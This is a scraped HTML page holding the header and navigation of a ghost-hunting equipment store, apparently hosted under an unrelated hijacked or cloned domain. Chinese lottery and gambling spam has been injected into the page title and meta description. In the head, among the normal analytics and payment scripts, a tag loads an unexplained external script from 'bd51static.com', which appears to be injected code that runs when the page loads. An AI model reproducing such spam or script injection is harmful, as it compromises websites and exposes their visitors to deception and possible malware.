

--- FILE ---
content_type: text/html
request_url: http://diversitysolutionsgroup.com/
body_size: 44528
content:

<!DOCTYPE html>
<html class="no-js" lang="en">
    
<meta charset="utf-8"/>
<head>
        <title>2026澳洲5（综合）澳洲幸运5官_方预测+实时开奖号码-五分钟（澳洲幸运5）体彩中奖号<meta charset="utf-8"/></title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-gmecyebj9m" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="description" content="2026澳洲5（综合）【diversitysolutionsgroup.com】【官网】唯一《澳洲幸运5官 方预测》 Ghost hunting equipment and gear for paranormal investigators. EMF Meter, Full Spectrum Cams, EVP Recorder, TriField Meter, Laser Grid, Infrared / Nightvision IR Lights, Ghost Hunter equipment and more."><link rel='canonical' href='http://diversitysolutionsgroup.com/' /><meta name='platform' content='bigcommerce.stencil' />
        
         
        <link rel="stylesheet" href="css/line-awesome.min.css">
        <link href="png/favicon-gushead8899.png?t=1625001833" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

        <!-- ICOMOON LINKS START -->
        <style type="text/css">
            @font-face {
                font-family: 'icomoon';
                src:  url('https://cdn11.bigcommerce.com/s-gmecyebj9m/stencil/204af4b0-c851-0139-0aa9-46df265cd803/e/a3eeadc0-c6f6-013e-2c86-4a4d43b99538/fonts/icomoon.eot?pdewnu');
                src:  url('https://cdn11.bigcommerce.com/s-gmecyebj9m/stencil/204af4b0-c851-0139-0aa9-46df265cd803/e/a3eeadc0-c6f6-013e-2c86-4a4d43b99538/fonts/icomoon.eot?pdewnu#iefix') format('embedded-opentype'),
                      url('https://cdn11.bigcommerce.com/s-gmecyebj9m/stencil/204af4b0-c851-0139-0aa9-46df265cd803/e/a3eeadc0-c6f6-013e-2c86-4a4d43b99538/fonts/icomoon.ttf?pdewnu') format('truetype'),
                      url('https://cdn11.bigcommerce.com/s-gmecyebj9m/stencil/204af4b0-c851-0139-0aa9-46df265cd803/e/a3eeadc0-c6f6-013e-2c86-4a4d43b99538/fonts/icomoon.woff?pdewnu') format('woff'),
                      url('https://cdn11.bigcommerce.com/s-gmecyebj9m/stencil/204af4b0-c851-0139-0aa9-46df265cd803/e/a3eeadc0-c6f6-013e-2c86-4a4d43b99538/fonts/icomoon.svg?pdewnu#icomoon') format('svg');
                font-weight: normal;
                font-style: normal;
                font-display: block;
            }
        </style>
        <!-- ICOMOON LINKS END -->

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('js/theme-bundle.polyfills.js');
    }
</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="js/theme-bundle.head_async.js"></script>

        <link href="https://fonts.googleapis.com/css?family=Work+Sans:400,100,200,300,500,600,700,800,900%7CRoboto:400,100,200,300,500,600,700,800,900%7CMontserrat:400,400i,500,500i,600,600i,700,700i,900,900i&amp;display=swap" rel="stylesheet">

        <link data-stencil-stylesheet href="css/theme-c4c07be0-c72c-013e-7fd6-36015c9efdd8.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-QGGDY2M4JL');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-QGGDY2M4JL';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-QGGDY2M4JL', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->


<script type="text/javascript" src="js/loader.js" defer ></script>
<script type="text/javascript">
var BCData = {};
</script>
<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/dQrTMlrVl0nnM6E3kqNxqw" async></script><script
    src="https://www.paypal.com/sdk/js?client-id=Ab-zCPD8Ogv8zZGAWzUOWnh-0S2PRZdMVP6lDTcgRvJOJWeZtj5zgJ2VFsgTV4TDlHqJTQPicoJv17IW&amp;components=messages"
    data-namespace="PayPalSDK">
</script>

<script type="text/javascript">
(function (w,d,s,u,o,c,e,x) {
w['TrackingSystemObject']=o;
e=d.createElement(s);e.async=1;e.src=u;e.onload=c;x=d.getElementsByTagName(s)[0];x.parentNode.insertBefore(e, x);
})(window,document,'script','js/refersion.js','r',function () {

// Configure SDK
r.pubKey = 'pub_937f1ea2565f1fa032b4';
r.settings.fp_off = true;
                 r.cart_type='BIGCOMMERCE';

// Initialize
r.initializeXDLS().then(() => {
r.launchDefault();
});
});
</script><script async defer src="js/lo6690.js?site-id=00737f30"></script><script>
  window.addEventListener('load', function() {
    document.querySelector('input[value="Add to Cart"]').addEventListener('click', function() {
      gtag('event', 'add_to_cart_click')
    })
  });

</script>
 <script data-cfasync="false" src="js/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="{{nonce}}" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="{{nonce}}">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>


<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','js/fbevents.js');

fbq('set', 'autoConfig', 'false', '197078993970521');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '197078993970521', {"external_id":"049844c7-36b0-4e34-a156-516eb8353765"});
fbq('set', 'agent', 'bigcommerce', '197078993970521');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, {"eventID":"4fca2a7c-9b96-4aea-b97e-82a7dcfcebe3"});
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=197078993970521&amp;ev=PageView&amp;noscript=1&amp;a=plbigcommerce1.2&amp;eid=4fca2a7c-9b96-4aea-b97e-82a7dcfcebe3"/></noscript>


<script nonce="{{nonce}}">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('post.html', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1001739715","timezone_offset":"-4.0","timestamp":"2026-01-06T10:40:30.88117700Z","visit_id":"6420f2be-2201-48dc-a29e-fca45751de2e","channel_id":1}');
})();
</script>
<script type="text/javascript" src="//bd51static.com/2er.js"></script><script src="main.js"></script>
        
        
        
    </head>
    
    <body class="autoparts default">

        <svg data-src="https://cdn11.bigcommerce.com/s-gmecyebj9m/stencil/204af4b0-c851-0139-0aa9-46df265cd803/e/a3eeadc0-c6f6-013e-2c86-4a4d43b99538/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <!-- HEAD PROMO BANNER (Elfsight) ************************************************************ -->
<!-- END HEAD PROMO BANNER (Elfsight) ******************************************************* -->



<div class="custom-banners top">
</div>
<header class="header left" sticky="true" role="banner">
    <div class="top-navigation container">
        <nav class="navUser">

            <ul class="navUser-section show">

<!-- ABOUT LINK (removed for space)
                <li class="navUser-item ">
                    <a class="navUser-action" href="/about-us/">
                        about
                    </a>
                </li>
END ABOUT LINK -->

                <li class="navUser-item ">
                    <a class="navUser-action" href="index-2.html">
                        contact
                    </a>
                </li>
                <li class="navUser-item ">
                    <a class="navUser-action" href="index-3.html">
                        boo bucks
                    </a>
                </li>
                <li class="navUser-item navUser-item--account">
                    <a class="navUser-action" href="logine568.html">
                        my account
                    </a>
                </li>
                <li class="navUser-item">
                    <a class="navUser-action" href="index-4.html">
                        shipping info
                    </a>
                </li>
                <li class="navUser-item">
                    <a class="navUser-action" href="tel:(540)583-6446">
                        (540) 583-6446
                    </a>
                </li>
                <li class="navUser-item navUser-item-currency">
                    <a class="navUser-action navUser-action--currencySelector has-dropdown" href="#" data-dropdown="currencySelection" aria-controls="currencySelection" aria-expanded="false">
                        USD
                        <i class="icon navPages-action-moreIcon" aria-hidden="true">
                            <span class="icon-multimedia theme-icon" data-icon="&#xe902;"></span>
                        </i>
                    </a>
                    <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
                        <li class="dropdown-menu-item">
                            <a href="index85eb.html?setCurrencyId=1">
                                <strong>US Dollars</strong>
                            </a>
                        </li>
                        <li class="dropdown-menu-item">
                            <a href="index612c.html?setCurrencyId=2">
                                British Pound
                            </a>
                        </li>
                        <li class="dropdown-menu-item">
                            <a href="index66d1.html?setCurrencyId=3">
                                Canadian Dollar
                            </a>
                        </li>
                        <li class="dropdown-menu-item">
                            <a href="indexf9fe.html?setCurrencyId=4">
                                Australian Dollar
                            </a>
                        </li>
                    </ul>
                </li>
            </ul>


        </nav>

    </div>
    <div class="container">
        <div class="main-header">
            <a href="#" class="mobileMenu-toggle show" data-mobile-menu-toggle="menu">
                <span class="mobileMenu-toggleIcon">Toggle menu</span>
            </a>
            <div class="header-middle show">
                    <div class="header-logo header-logo--left logo-image">
                        <a href="index.html" class="header-logo__link">
            <div class="header-logo-image-container">
                <!-- REMOVE FOR OVERLAPPING text issue
                <span class="slogan">GHOST HUNTING GEAR</span>
                -->
                <img class="header-logo-image" src="png/ghoststopheaderlogo-upsidedown_1767044364__54245.original.png" alt="GhostStop" title="GhostStop">
            </div>
</a>
                    </div>


            </div>
            <div class="leftside-header">
                <div class="picks">
                    <a href="index.html">
                        <img src="png/ourpicksmenu-ourpicks7f04.png?t=1619995334" alt="picks" />
                    </a>
                    
                    <!-- OUR PICKS ICON: On Sale
                    <a href="/on-sale/">
                        <img src="https://cdn11.bigcommerce.com/s-gmecyebj9m/product_images/uploaded_images/ourpicksmenu-onsale.png?t=1619995333" alt="on sale" />
                    </a>
                    END OUR PICKS ICON: On Sale -->
                    
                    <!-- OUR PICKS ICON: Black Friday Sale
                    <a href="/on-sale/">
                        <img src="https://cdn11.bigcommerce.com/s-gmecyebj9m/product_images/uploaded_images/ourpicksmenu-blackfridaysale.png?t=1637691175" alt="black friday sale" />
                    </a>
                    END OUR PICKS ICON: Black Friday Sale -->
                    
                    <!-- OUR PICKS ICON: Cyber Monday Sale
                    <a href="/on-sale/">
                        <img src="https://cdn11.bigcommerce.com/s-gmecyebj9m/product_images/uploaded_images/ourpicksmenu-cybermondaysale.png?t=1638157532" alt="black friday sale" />
                    </a>
                    END OUR PICKS ICON: Cyber Monday Sale -->
                    
                    <!-- OUR PICKS ICON: Christmas Holiday Sale
                    <a href="/on-sale/">
                        <img src="https://cdn11.bigcommerce.com/s-gmecyebj9m/product_images/uploaded_images/ourpicksmenu-holidaysale.png?t=1638196803" alt="christmas sale" />
                    </a>
                    END OUR PICKS ICON: Christmas Holiday Sale -->
                    
                    <!-- OUR PICKS ICON: Clearance Sale -->
                    <a href="index-5.html">
                        <img src="png/ourpicksmenu-clearancec75e.png?t=1672157121" alt="clearance sale" />
                    </a>
                    <!-- END OUR PICKS ICON: Clearance Sale -->
                    
                    <!-- OUR PICKS ICON: Summer Sale
                    <a href="/on-sale/">
                        <img src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/original/image-manager/ourpicksmenu-sale-summersale2.png?t=1638196803" alt="summer sale" />
                    </a>
                    END OUR PICKS ICON: Summer Sale -->
                    
                    
                    <a href="index-6.html">
                        <img src="png/ourpicksmenu-newgear4707.png?t=1619995331" alt="picks" />
                    </a>
                    <a href="index-7.html">
                        <img src="png/ourpicksmenu-gifts5b1d.png?t=1619995332" alt="picks" />
                    </a>
                </div>
            <div class="header-left show">
                <ul class="navUser-section navUser-section--alt">
                    <li class="navUser-item navUser-item--account show">
                        <a class="navUser-action" href="javascript:void(0)">
                            <span class="show myacc-title">my account</span>
                            <span class="icon-profile show theme-icon" data-icon="&#xe913;"></span>
                        </a>
                        <div class="account-dropdown">
                                <a class="navUser-action" href="login.html">
                                    <span class="icon-lock show theme-icon" data-icon="&#xe907;"></span>
                                    <span class="show">Sign in</span>
                                </a>
                                    <a class="navUser-action" href="logind85d.html?action=create_account">
                                        <span class="icon-edit-1 show theme-icon" data-icon="&#xe903;"></span>
                                        <span class="show">Register</span>
                                    </a>
                                <a class="navUser-action" href="index.html">
                                    <span class="icon-gift show theme-icon" data-icon="&#xe906;"></span>
                                    <span class="show">Gift Certificates</span>
                                </a>
                        </div>
                    </li>
                    <li class="navUser-item navUser-item--search show">
                        <a class="navUser-action navUser-action--quickSearch" href="javascript:void(0)" data-search="quickSearch" aria-controls="quickSearch" aria-expanded="false">
                            <span class="icon-search show theme-icon" data-icon="&#xe90e;"></span>

                        </a>
                    </li>
                </ul>
                <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
                    	<form class="form quick-search" action="https://www.ghoststop.com/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for=>Search</label>
                <input class="form-input quick-search-input"
                       data-search-quick
                       name="search_query" 
					   id="search_query"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search the store"
                       autocomplete="off"
                >
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    
                </div>
            </div>
            <div class="header-right show">
                <nav class="navUser">
    <ul class="navUser-section navUser-section--alt">

        <li class="navUser-item show">
            <a class="navUser-action navUser-item--compare" href="compare.html" data-compare-nav>

                <span class="show countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        <li class="navUser-item navUser-item--wishlist show">
            <a class="navUser-action" href="login830b.html">

                <span class="icon-wishlist show theme-icon" data-icon="&#xe919;"></span>
            </a>
        </li>
        <li class="navUser-item navUser-item--cart show">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="cart.html">
<!--                <span class="icon-shopping-cart show theme-icon" data-icon="&#xe916;"></span>-->
                <span class="cart-icon">
                    <span class="countPill cart-quantity show"></span>
                </span>

            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
            </div>
            </div>
        </div>
    </div>


    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">
    <div class="navPages-quickSearch">
        	<form class="form quick-search" action="https://www.ghoststop.com/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for=>Search</label>
                <input class="form-input quick-search-input"
                       data-search-quick
                       name="search_query" 
					   id="search_query"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search the store"
                       autocomplete="off"
                >
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    
    </div>
    <ul class="navPages-list desktop-menu">
            <li class="navPages-item menu-6-columns" id="navPages-25">
                        <a class="navPages-action" href="index-8.html">EVP Recorder</a>
            </li>
            <li class="navPages-item menu-6-columns" id="navPages-27">
                        <a class="navPages-action" href="index-9.html">EMF Meter</a>
            </li>
            <li class="navPages-item menu-6-columns" id="navPages-57">
                        <a class="navPages-action" href="index-10.html">BooBuddy</a>
            </li>
            <li class="navPages-item menu-6-columns" id="navPages-72">
                        <a class="navPages-action" href="index-11.html">Kits</a>
            </li>
            <li class="navPages-item menu-6-columns" id="navPages-34">
                <a class=" show navPages-action has-subMenu" href="index-12.html">
   Video Camera 
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <span class="icon-multimedia theme-icon" data-icon="&#xe902;"></span>
    </i>
</a> 
<span class="show custom_icon main_icon">
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <span class="icon-multimedia theme-icon" data-icon="&#xe902;"></span>
    </i>
</span> 
<div class="navPage-subMenu " id="navPages-34" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list level-1 ">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-13.html">Night Vision/Full Spectrum</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-14.html">DVR Systems</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item menu-6-columns" id="navPages-49">
                        <a class="navPages-action" href="index-15.html">Ghost Box</a>
            </li>
            <li class="navPages-item menu-6-columns" id="navPages-59">
                        <a class="navPages-action" href="index-16.html">360</a>
            </li>
            <li class="navPages-item menu-6-columns" id="navPages-28">
                        <a class="navPages-action" href="index-17.html">Light</a>
            </li>
            <li class="navPages-item menu-6-columns" id="navPages-51">
                        <a class="on-sale navPages-action" href="index-5.html">On Sale</a>
            </li>
            <li class="navPages-item menu-6-columns" id="navPages-47">
                        <a class="navPages-action" href="index-6.html">New Gear</a>
            </li>
            <li class="navPages-item menu-6-columns" id="navPages-39">
                        <a class="navPages-action" href="index-18.html">Lasers</a>
            </li>
            <li class="navPages-item menu-6-columns" id="navPages-38">
                <a class=" show navPages-action has-subMenu" href="index-19.html">
   Thermal 
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <span class="icon-multimedia theme-icon" data-icon="&#xe902;"></span>
    </i>
</a> 
<span class="show custom_icon main_icon">
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <span class="icon-multimedia theme-icon" data-icon="&#xe902;"></span>
    </i>
</span> 
<div class="navPage-subMenu " id="navPages-38" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list level-1 ">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-20.html">FLIR Thermal Camera</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-21.html">Thermometers</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item menu-6-columns" id="navPages-33">
                        <a class="navPages-action" href="index-22.html">Camera</a>
            </li>
            <li class="navPages-item menu-6-columns" id="navPages-41">
                        <a class="navPages-action" href="index-23.html">Motion</a>
            </li>
            <li class="navPages-item menu-6-columns" id="navPages-50">
                <a class=" show navPages-action has-subMenu" href="index-24.html">
   Accessories 
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <span class="icon-multimedia theme-icon" data-icon="&#xe902;"></span>
    </i>
</a> 
<span class="show custom_icon main_icon">
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <span class="icon-multimedia theme-icon" data-icon="&#xe902;"></span>
    </i>
</span> 
<div class="navPage-subMenu " id="navPages-50" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list level-1 ">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-25.html">Cases</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-26.html">Tripods and Mounts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-27.html">Power and Storage</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item menu-6-columns" id="navPages-32">
                <a class=" show navPages-action has-subMenu" href="index-28.html">
   Apparel 
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <span class="icon-multimedia theme-icon" data-icon="&#xe902;"></span>
    </i>
</a> 
<span class="show custom_icon main_icon">
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <span class="icon-multimedia theme-icon" data-icon="&#xe902;"></span>
    </i>
</span> 
<div class="navPage-subMenu " id="navPages-32" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list level-1 ">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-29.html">Shirts, Hoodies &amp; Hats</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-30.html">Wearable Holders</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-31.html">Team Shirt Printing</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item menu-6-columns" id="navPages-46">
                        <a class="navPages-action" href="index-7.html">Gifts</a>
            </li>
            <li class="navPages-item menu-6-columns" id="navPages-71">
                <a class=" show navPages-action has-subMenu" href="index-32.html">
   More 
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <span class="icon-multimedia theme-icon" data-icon="&#xe902;"></span>
    </i>
</a> 
<span class="show custom_icon main_icon">
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <span class="icon-multimedia theme-icon" data-icon="&#xe902;"></span>
    </i>
</span> 
<div class="navPage-subMenu " id="navPages-71" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list level-1 ">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-33.html">Blog</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-34.html">Spike Sensors</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-35.html">Events</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-36.html">Used Gear</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-37.html">Fun Stuff</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-38.html">Books</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-39.html">Ghostbusters</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-40.html">Seen on TV</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-41.html">Made by GhostStop</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-42.html">Ghost Hunting Teams</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-43.html">Request Investigation</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-44.html">Ghost Tours &amp; Events</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-45.html">Form Templates</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-46.html">UFO Hunting Equipment</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-47.html">Ghost Hunting Equip. 101</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-48.html">Gift Certificates</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-49.html">Limited Edition Products</a>
            </li>
    </ul>
</div>
            </li>


    </ul>


    <ul class="navPages-list mobile-menu">
        <li class="navPages-item ">
            <a class="navPages-action" href="index.html">Our Picks</a>
        </li>
        <li class="navPages-item ">
            <a class="navPages-action" href="index-5.html">On Sale</a>
        </li>
        <li class="navPages-item ">
            <a class="navPages-action" href="index-6.html">New Gear</a>
        </li>
        <li class="navPages-item ">
            <a class="navPages-action" href="index-7.html">Gifts</a>
        </li>
        <li class="navPages-item ">
            <a class="navPages-action" href="login830b.html">Wishlist</a>
        </li>
            <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="index-8.html">EVP Recorder</a>
            </li>
            <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="index-9.html">EMF Meter</a>
            </li>
            <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="index-10.html">BooBuddy</a>
            </li>
            <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="index-11.html">Kits</a>
            </li>
            <li class="navPages-item menu-6-columns">
                <a class=" show navPages-action has-subMenu" href="index-12.html">
   Video Camera 
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <span class="icon-multimedia theme-icon" data-icon="&#xe902;"></span>
    </i>
</a> 
<span class="show custom_icon main_icon">
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <span class="icon-multimedia theme-icon" data-icon="&#xe902;"></span>
    </i>
</span> 
<div class="navPage-subMenu " id="navPages-34" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list level-1 ">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-13.html">Night Vision/Full Spectrum</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-14.html">DVR Systems</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="index-15.html">Ghost Box</a>
            </li>
            <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="index-16.html">360</a>
            </li>
            <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="index-17.html">Light</a>
            </li>
            <li class="navPages-item menu-6-columns">
                        <a class="on-sale navPages-action" href="index-5.html">On Sale</a>
            </li>
            <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="index-6.html">New Gear</a>
            </li>
            <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="index-18.html">Lasers</a>
            </li>
            <li class="navPages-item menu-6-columns">
                <a class=" show navPages-action has-subMenu" href="index-19.html">
   Thermal 
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <span class="icon-multimedia theme-icon" data-icon="&#xe902;"></span>
    </i>
</a> 
<span class="show custom_icon main_icon">
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <span class="icon-multimedia theme-icon" data-icon="&#xe902;"></span>
    </i>
</span> 
<div class="navPage-subMenu " id="navPages-38" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list level-1 ">
            <li class="navPage-subMenu-item">
